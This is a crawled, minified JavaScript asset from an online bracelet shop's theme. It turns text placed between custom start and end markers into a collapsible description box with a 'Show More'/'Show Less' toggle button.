request_url: https://www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_script.js?v=135256736724402600251750067996
body_size: -125
content:
let __start_element_found=!1,__target_elements_list=[];function __cstm_shwmr_btn_main(button){const parentElement=button.previousElementSibling;parentElement.classList.contains("cstm-description-box-closed")?(parentElement.classList.remove("cstm-description-box-closed"),button.textContent="Show Less"):(parentElement.classList.add("cstm-description-box-closed"),button.textContent="Show More")}function process_target_elements(element_to_replace){let __container=document.createElement("div");__container.className="cstm-description-box-closed";const showMoreBtn=document.createElement("p");showMoreBtn.className="link shwmr-btn",showMoreBtn.style="text-align: center !important; width: 100%;",showMoreBtn.textContent="Show More",showMoreBtn.setAttribute("onclick","__cstm_shwmr_btn_main(this)"),__target_elements_list.forEach(el=>{!__container.outerHTML.includes(el.outerHTML)&&!el.textContent.includes("[cstm-show-more-start]")&&__container.appendChild(el.cloneNode(!0)),el.textContent.includes("[cstm-show-more-start]")||el.remove()}),__target_elements_list[0].replaceWith(__container),element_to_replace.replaceWith(showMoreBtn),__target_elements_list=[]}window.onload=()=>{Array.from(document.querySelectorAll("body *:not(script)")).filter(element=>Array.from(element.childNodes).some(node=>node.nodeType===Node.TEXT_NODE&&node.textContent.trim()!=="")).map((el,index)=>{el.textContent.includes("[cstm-show-more-start]")?__start_element_found=!0:el.textContent.includes("[cstm-show-more-end]")&&(__start_element_found=!1,process_target_elements(el)),__start_element_found&&(el.outerHTML.includes("<li>")&&!__target_elements_list.includes(el.parentElement)?__target_elements_list.push(el.parentElement):__target_elements_list.push(el))})};
//# sourceMappingURL=/cdn/shop/t/21/assets/cx_script.js.map?v=135256736724402600251750067996
